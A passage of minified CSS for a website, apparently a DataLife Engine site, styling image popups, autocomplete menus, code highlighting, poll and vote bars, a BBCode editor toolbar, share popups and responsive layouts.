input{margin:5px 20px 0 0;background:url(../images/form-text.gif);color:#2e2e2e;border:1px #d0d0d0 solid}.wide-border{background:#fff}.wide-border .highslide-image{border-width:10px}.wide-border .highslide-caption{padding:0 10px 10px}.borderless .highslide-image{border:none}.borderless .highslide-caption{border-bottom:1px solid #fff;border-top:1px solid #fff;background:#fff}.less .highslide-image{border:1px solid #000}.less .highslide-caption{border:1px solid #000;background:#fff}#loading-layer{display:none;font-family:Verdana;font-size:11px;background:#000;padding:10px;text-align:center;border:1px solid #000;color:#FFF;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.nono #b_left,.nono #b_center,.nono #b_right,.nono #b_spoiler{display:none}#searchtable input{max-width:150px!important}.editor input[type="text"]{padding:2px;background:#fff url(../images/fields.png) repeat-x;border:1px solid #bcc0c2}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.sp_search{width:486px;margin:0 0 15px;border:2px #fff solid}.sp_search_head{height:37px;padding:5px;color:#888;font:bold 17px Arial;line-height:40px;text-transform:uppercase;background:#fff;border-bottom:1px #ccc solid}.sp_search_head img{float:left;margin-right:7px}.sp_search_table{font:11px Tahoma;color:#080808;width:100%;text-align:left;background:#d5f3ff}.sp_search_table .sp_s1{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s2{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s3{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table .sp_s4{color:#1e81ba;text-decoration:underline;font-weight:700}.sp_search_table td.sp_name{padding:6px 10px 8px 0;vertical-align:top;font:12px Tahoma;color:#080808}.sp_search_table a.sp_lnk{font:12px Tahoma;color:#080808;text-decoration:underline}.sp_search_table a.sp_lnk b{font-weight:700}.sp_search_table a.sp_lnk:hover,.sp_search_table a.sp_lnk:hover span{text-decoration:none}.sp_search_table td.sp_count{padding:6px 24px 8px 0;vertical-align:top;text-align:right}.sp_search_table td.sp_count span.sp_count_sp{color:#000;font-weight:700}.sp_search_table td.sp_count span.sp_count_sp2{color:#1e81ba;font-weight:700}.sp_search_table td.sp_name .sp_im_bl{float:left;margin:-4px 0 0;width:44px}.sp_search_table td.sp_name .sp_im_bl img{display:block;margin:0 auto}pre code{display:block;padding:.5em;background:#f9fafa;border:1px solid #dce7e7;overflow:auto;white-space:pre}pre .comment,pre .template_comment,pre .diff .header,pre .doctype,pre .lisp .string,pre .javadoc{color:#93a1a1;font-style:italic}pre .keyword,pre .css .rule .keyword,pre .winutils,pre .javascript .title,pre .method,pre .addition,pre .css .tag,pre .lisp .title{color:#859900}pre .number,pre .command,pre .string,pre .tag .value,pre .phpdoc,pre .tex .formula,pre .regexp,pre .hexcolor{color:#2aa198}pre .title,pre .localvars,pre .function .title,pre .chunk,pre .decorator,pre .builtin,pre .built_in,pre .lisp .title,pre .identifier,pre .title .keymethods,pre .id{color:#268bd2}pre .tag .title,pre .rules .property,pre .django .tag .keyword{font-weight:700}pre .attribute,pre .variable,pre .instancevar,pre .lisp .body,pre .smalltalk .number,pre .constant,pre .class .title,pre .parent,pre .haskell .label{color:#b58900}pre .preprocessor,pre .pi,pre .shebang,pre .symbol,pre .diff .change,pre .special,pre .keymethods,pre .attr_selector,pre .important,pre .subst,pre .cdata{color:#cb4b16}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{color:#fff;text-align:center;text-indent:-2000em;height:15px;display:block;overflow:hidden;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.pollprogress{overflow:hidden;height:18px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{color:#fff;height:18px;display:block;overflow:hidden;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf',endColorstr='#0480be',GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b',endColorstr='#c43c35',GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462',endColorstr='#57a957',GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de',endColorstr='#339bb9',GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450',endColorstr='#f89406',GradientType=0)}.bb-pane{height:1%;overflow:hidden;padding-bottom:5px;padding-left:5px;margin:0;height:auto!important;text-decoration:none;background-image:-webkit-gradient(linear,left 0%,left 100%,from(#FBFBFB),to(#EAEAEA));background-image:-webkit-linear-gradient(top,#FBFBFB,0%,#EAEAEA,100%);background-image:-moz-linear-gradient(top,#FBFBFB 0%,#EAEAEA 100%);background-image:linear-gradient(to bottom,#FBFBFB 0%,#EAEAEA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB',endColorstr='#EAEAEA',GradientType=0);border-radius:3px 3px 3px 3px;-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0;border-top:1px solid #d7d7d7;border-left:1px solid #d7d7d7;border-right:1px solid #d7d7d7;box-shadow:none!important}.bb-pane>b{margin-top:5px;margin-left:0;vertical-align:middle}.bb-pane .bb-btn + .bb-btn,.bb-pane .bb-btn + .bb-pane,.bb-pane .bb-pane + .bb-btn,.bb-pane .bb-pane + .bb-pane{margin-left:-1px}.bb-btn{display:inline-block;overflow:hidden;float:left;padding:4px 10px;border:1px solid #d4d4d4;-webkit-box-shadow:inset 0 1px 2px #fff;-moz-box-shadow:inset 0 1px 2px #fff;box-shadow:inset 0 1px 2px #fff;background-repeat:repeat-x;background-image:-webkit-gradient(linear,left 0%,left 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e9e9e9));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e9e9e9,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e9e9e9 100%)}.bb-btn:hover{background:#e6e6e6;background-repeat:repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#fdfdfd),color-stop(100%,#e6e6e6));background-image:-webkit-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-moz-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:-o-linear-gradient(top,#fdfdfd,0%,#e6e6e6,100%);background-image:linear-gradient(to bottom,#fdfdfd 0%,#e6e6e6 100%);-webkit-transition:box-shadow .05s ease-in-out;-moz-transition:box-shadow .05s ease-in-out;-o-transition:box-shadow .05s ease-in-out;transition:box-shadow .05s ease-in-out}.bb-btn:active{background:#f3f3f3;border-color:#cfcfcf;-webkit-box-shadow:0 0 5px #f3f3f3 inset;-moz-box-shadow:0 0 5px #f3f3f3 inset;box-shadow:0 0 5px #f3f3f3 inset};font-weight:400;font-style:normal}[class^="bb-btn"],[class*=" bb-btn"]{font-family:'bb-editor-font';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;font-size:12px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:inline-block;float:left;width:1px;padding:2px}.bb-btn{cursor:pointer;outline:0}#b_font select{padding:0}#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_tnl:before{content:"\ea61"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.bb-pane h1{font-size:10px;margin-top:2px;margin-bottom:2px}.bb-pane h2{font-size:10px;margin-top:5px;margin-bottom:5px}.bb-pane h3{font-size:24px;margin-top:5px;margin-bottom:5px}.bb-pane h4{font-size:18px;margin-top:5px;margin-bottom:5px}.bb-pane h5{font-size:14px;margin-top:5px;margin-bottom:5px}.bb-pane h6{font-size:12px;margin-top:5px;margin-bottom:5px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid rgba(0,0,0,0.15);border-radius:4px;background:#fff;-webkit-box-shadow:0 1px 2px #dadada;-moz-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.bb-pane-dropdown > li > a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#333;white-space:nowrap}.bb-pane-dropdown > li > a:hover,.bb-pane-dropdown > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;margin-top:-1px}.editorcomm .bb-editor{width:565px}.editorcomm .bb-editor textarea{height:200px}.clr{clear:both}.quick-edit-text{padding:.4em;width:350px}.quick-edit-textarea{height:250px;box-sizing:border-box;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out .15s}.clr{clear:both}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#txtselect_marker{cursor:pointer;background:url(../dleimages/marker.png) -0 -0 no-repeat}#txtselect_marker:hover{background-position:-0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1;visibility:visible}#txtselect_marker.show{visibility:visible;width:32px;height:32px;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#marker-bar .masha-social,#marker-bar .masha-marker{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(../dleimages/closemarker.png) -0 -0 no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:-0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,0.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;opacity:1;-webkit-transition:opacity .4s,visibility 0;-moz-transition:opacity .4s,visibility 0;-o-transition:opacity .4s,visibility 0;transition:opacity .4s,visibility 0;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(../dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.ajaxProgress{background:#eee url(../images/loader.gif) no-repeat center center;display:block;width:40px;height:40px;margin:10px auto;border-radius:10px;border:1px solid #ddd}.ias_trigger a{box-shadow:inset 0 1px 0 0 #fff;border-radius:6px;border:1px solid #dcdcdc;display:block;color:#777;font-weight:700;padding:10px 0;text-decoration:none;margin-bottom:20px;text-shadow:1px 1px 0 #fff;text-align:center;font-size:14px;background:#f4f4f4;background:-moz-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f4f4f4),color-stop(100%,#eaeaea));background:-webkit-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-o-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:-ms-linear-gradient(top,#f4f4f4 0%,#eaeaea 100%);background:linear-gradient(to bottom,#f4f4f4 0%,#eaeaea 100%);margin-left:20px}.ias_trigger a:hover{background:#efefef;background:-moz-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#efefef),color-stop(100%,#e0e0e0));background:-webkit-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-o-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:-ms-linear-gradient(top,#efefef 0%,#e0e0e0 100%);background:linear-gradient(to bottom,#efefef 0%,#e0e0e0 100%)}.ias_trigger a:active{box-shadow:inset 0 0 5px rgba(0,0,0,.1)}.findrelated{width:99%;background:#ffc;border:1px solid #9E9E9E;padding:5px;margin-top:7px;margin-right:10px}.ratingtt{font-size:14px;color:#222;font-family:Arial;padding:10px 0;clear:both}.ratingtt-title{font-size:11px;color:#ccc}.ratingtt-left,.ratingtt-center,.ratingtt-right{float:left;margin:0 2px 0 0;font-weight:700}.ratingtt a{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:25px;line-height:25px;padding:0 10px}.ratingtt-left a{color:#f72c2c}.ratingtt-center{background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#fff),color-stop(1,#f6f6f6));background:-moz-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-webkit-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-o-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:-ms-linear-gradient(top,#fff 5%,#f6f6f6 100%);background:linear-gradient(to bottom,#fff 5%,#f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f6f6f6',GradientType=0);background-color:#fff;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0e0e0;display:block;height:25px;line-height:25px;padding:0 10px}.ratingtt-right a{color:#569a05}.mob-menu{display:none}@media (max-width: 1000px){.sgdhg{height:15px}

.main-center-block{width:auto}.body2{background:url(../images/body2.jpg) center -100px no-repeat}.logo{top:0}.head-block{height:50px}.left-col,.right-col{float:none;width:auto;margin:0 15px 20px}.cols-news{float:none;width:auto;margin:0 0 20px!important}.footer{padding:20px}.footer-menu,.footer-text,.footer-right{float:none;width:auto;margin:0 0 20px}.footer-menu a{display:inline-block;margin:0 15px 5px 0}.login-image2{height:153px;width:100%;position:absolute;left:0;top:0;background:url(../images/login.png) center top no-repeat}}@media (max-width: 700px){.main-news-rating{display:none}.main-news{padding:0 100px 17px 62px}}@media (max-width: 500px){.main-news-title{font-size:11px}.head-block{height:auto}.logo{background:url(../images/logo2.png) center center no-repeat;width:auto;height:102px;position:static;margin:0}.left-col,.right-col{margin:0 5px60px}}@media (max-width: 750px){.full-news-rating{position:static;margin:0 0 30px}.full-news-download-links a{float:none;width:auto;margin:0 0 10px!important;background-position:20px center!important;text-align:left;padding:0 0 0 50px}.full-news-download-links a span{padding:0!important}}@media (max-width: 600px){.full-news-info{padding:0}.sbleft{position:static;width:auto;height:auto;margin:0 0 20px}.sbleft img{width:auto;height:auto;max-width:100%}}@media (max-width: 700px){table.pm tr td:nth-child(1){width:2%!important}table.pm tr td:nth-child(2){width:60%!important}table.pm tr td:nth-child(3){width:5%!important}table.pm tr td:nth-child(4){width:5%!important}table.pm tr td:nth-child(5){width:2%!important}table.pm select{width:80px!important}table.pm option{width:80px!important}.tabs-profile .index-tabs span{border:1px #dadada solid;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;bottom:0;cursor:pointer;border-bottom:1px #dadada solid;margin:0 2px 5px 0}.tabs-profile .active-ttab{height:34px!important;line-height:34px!important}.dle-popup-replycomments{width:300px!important}.dle-popup-replycomments input{width:250px!important}}@media (max-width: 600px){#searchsuggestions{width:200px!important}.dle-popup-userprofile{width:250px!important}.user-card-tt{padding:40px 0 10px 140px}.user-card-tt-right{display:none}.dle-popup-userprofile .user-card-tt-left{left:50%;margin:0 0 0 -50px}.dle-popup-userprofile .ui-dialog-buttonset{height:auto;padding:100px 5px 10px 0;position:relative;text-align:center}.dle-popup-userprofile .ui-dialog-buttonset button{display:block;font-size:13px;margin:0 auto 10px;padding:8px 10px}.pmtt-mess-menu a{margin-bottom:10px}.dle-popup-complaint{width:300px!important}.profile-tt-info{padding:200px 25px 10px}.profile-tt-menu{padding-left:25px}.profile-tt-menu a{margin-bottom:5px}.comment-item-date{font-size:11px;top:-15px;color:#ccc}.comment-item-author{padding:0}.dle-popup-newpm{width:320px!important}.add-news-table td{display:block;font-size:12px}#category{width:200px!important}.mob1{width:90%!important;display:block!important}.mob2{display:block}.add-news-table td input{display:block;width:90%!important}.dhfjf textarea{width:90%!important}}@media (max-width: 400px){.pmtt-menu a{font-size:10px}.comment-item-left{position:static;margin:0 0 10px}.comment-item{padding:0}.tabs-profile .index-tabs span{margin:0 0 5px;display:block}.pmtt-pm-list-content td{font-size:10px;padding:0!important}}.top_serials{margin:10px auto 0;text-align:center;width:204px}.top_serials a{color:#000;font-size:14px}.top_serials a:hover{color:#000}.top_serials p{margin:1px}.top_serials img{width:250px;margin:0 auto;background:#fff;padding:3px;border:solid 1px #ccc}.serials{padding-bottom:15px}.menus p{font-weight:700;font-size:13px;padding:0 0 1px}.box-thumb{width:100%;max-width:648px;margin:0 auto;padding:0;overflow:hidden;position:relative;cursor:pointer;-webkit-box-shadow:0 12px 15px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19);-moz-box-shadow:0 12px 15px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19);box-shadow:0 12px 15px 0 rgba(0,0,0,0.24),0 17px 50px 0 rgba(0,0,0,0.19)}.box-thumb img{max-width:100%;height:auto;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out}.box-thumb:hover img{-webkit-transform:scale(1.2);transform:scale(1.2)}.box-thumb::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.box-thumb:hover::before{-webkit-animation:shine .85s;animation:shine .85s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-thumb p.descript{position:absolute;bottom:10px;right:0;max-width:100%;background:rgba(255,255,255,0.6);padding:.5em;font:300 .875rem/140% 'Exo 2',Tahoma,Verdana,Segoe,sans-serif;opacity:0;-webkit-transition:opacity 0.7s,-webkit-transform .7s;transition:opacity 0.7s,transform .7s;-webkit-transform:scale3d(0.9,0.9,1);transform:scale3d(0.9,0.9,1);-webkit-transform:translate3d(-180%,0,0);transform:translate3d(-180%,0,0);visibility:visible}.box-thumb:hover p.descript{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dnmodul{color:#111;font-size:24px;margin:18px 0 22px;border-collapse:collapse}.dnmoduly{width:100%;font-size:14px;color:#222}.full-news-note{background:#C0ECF7 